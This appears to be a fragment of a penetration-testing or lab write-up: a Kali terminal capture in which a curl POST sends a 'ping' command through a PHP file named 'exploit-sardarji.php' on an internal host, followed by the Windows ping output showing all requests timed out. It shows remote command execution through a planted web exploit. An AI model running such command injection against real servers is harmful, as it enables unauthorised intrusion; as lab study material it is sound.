 ┌──(root㉿kali)-[~]
└─# curl -X POST http://10.200.87.150/web/exploit-sardarji.php -d "a=ping -n 4 10.50.88.33"
"
Pinging 10.50.88.33 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.

Ping statistics for 10.50.88.33:
    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
"